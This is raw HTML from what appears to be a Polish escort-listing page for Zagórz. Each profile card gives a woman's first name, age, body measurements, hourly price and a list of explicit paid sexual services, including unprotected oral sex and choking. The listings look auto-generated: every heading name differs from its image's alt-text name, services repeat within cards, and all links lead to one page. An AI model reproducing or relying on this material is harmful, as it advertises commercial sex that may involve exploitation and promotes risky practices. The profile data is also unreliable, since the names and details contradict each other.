            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Elvira</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788382-big-1-1462406400.jpg" alt="Prostytutka Beatrice Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luigina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787820-big-1-1462320000.jpg" alt="Kobieta Karina Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Natalia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793034-big-1-1462924800.jpg" alt="Dziwka Lia Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Emilia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1431037636281.jpg" alt="Pani Gella Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Black Model Morgan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/763041-big-1-1459728000.jpg" alt="Prostytutka Penelope Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Chic Model Lola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/762788-big-1-1459728000.jpg" alt="Escort Natalia Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785646-big-1-1462147200.jpg" alt="Dziewczyna Renata Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gloria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780056-big-1-1461542400.jpg" alt="Prostytutka Luciana Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Renata</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787435-big-1-1462320000.jpg" alt="Dziwka Sandra Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">800 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lucen</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/753957-big-1-1458777600.jpg" alt="Pani Alexander Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa w Zagórz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Mirra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790657-big-1-1462665600.jpg" alt="Kobieta By Lauretta Zagórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
